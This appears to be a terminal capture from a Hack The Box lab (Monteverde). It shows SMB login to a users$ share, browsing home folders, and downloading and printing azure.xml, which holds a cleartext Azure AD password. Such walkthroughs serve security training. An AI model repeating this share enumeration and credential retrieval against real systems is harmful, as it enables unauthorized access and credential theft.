 ┌──(root㉿kali)-[/challenge/htb/monteverde]
└─# smbclient //10.10.10.172/users$ -U SABatchJobs
Password for [WORKGROUP\SABatchJobs]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Fri Jan  3 08:12:48 2020
  ..                                  D        0  Fri Jan  3 08:12:48 2020
  dgalanos                            D        0  Fri Jan  3 08:12:30 2020
  mhope                               D        0  Fri Jan  3 08:41:18 2020
  roleary                             D        0  Fri Jan  3 08:10:30 2020
  smorgan                             D        0  Fri Jan  3 08:10:24 2020

                309503 blocks of size 4096. 304926 blocks available
smb: \> cd mhope
smb: \mhope\> ls
  .                                   D        0  Fri Jan  3 08:41:18 2020
  ..                                  D        0  Fri Jan  3 08:41:18 2020
  azure.xml                          AR     1212  Fri Jan  3 08:40:23 2020

                309503 blocks of size 4096. 304926 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \mhope\> exit

┌──(root㉿kali)-[/challenge/htb/monteverde]
└─# cat azure.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
    <Props>
      <DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
      <DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
      <G N="KeyId">00000000-0000-0000-0000-000000000000</G>
      <S N="Password">4n0therD4y@n0th3r$</S>
    </Props>
  </Obj>
</Objs>
┌──(root㉿kali)-[/challenge/htb/monteverde]